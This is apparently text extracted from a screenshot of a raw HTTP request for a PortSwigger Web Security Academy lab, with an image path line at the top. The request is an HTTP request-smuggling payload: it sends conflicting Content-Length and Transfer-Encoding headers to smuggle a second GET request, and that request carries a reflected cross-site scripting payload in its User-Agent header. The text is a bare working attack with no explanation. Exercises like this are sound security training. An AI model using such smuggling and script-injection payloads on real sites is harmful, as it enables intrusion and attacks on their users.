 POST / HTTP/1.1
Host:
0a1600bf047a5fa5c0e81060001700d7.web-security-academy.n
et
Content-Type: application/x-www-form-urlencoded
Content-Length: 296
Transfer-Encoding: chunked
0
GET /post?postId=4 HTTP/1.1
Host:
0a1600bf047a5fa5c0e81060001700d7.web-security-academy.n
et
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101
Firefox/110.0"><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
qwerty